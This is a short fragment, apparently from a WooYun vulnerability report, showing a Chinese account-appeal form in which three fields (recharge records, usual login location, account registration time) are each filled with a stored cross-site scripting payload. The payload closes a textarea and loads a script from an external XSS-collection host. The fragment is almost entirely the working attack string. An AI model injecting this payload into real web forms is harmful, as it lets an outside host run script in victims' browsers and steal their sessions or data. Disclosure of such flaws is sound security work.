 充值记录（必填）*
请填写3次以上充值记录，
如果低于3次，请按照实际情况填写
</textarea>'"><script src=http://www.webxss.cn/exTsGU?1459500018></script>
常用登录地址（必填，省/市）*
</textarea>'"><script src=http://www.webxss.cn/exTsGU?1459500018></script>
帐号注册时间（必填）*
</textarea>'"><script src=http://www.webxss.cn/exTsGU?1459500018></script>
www.wooyun.org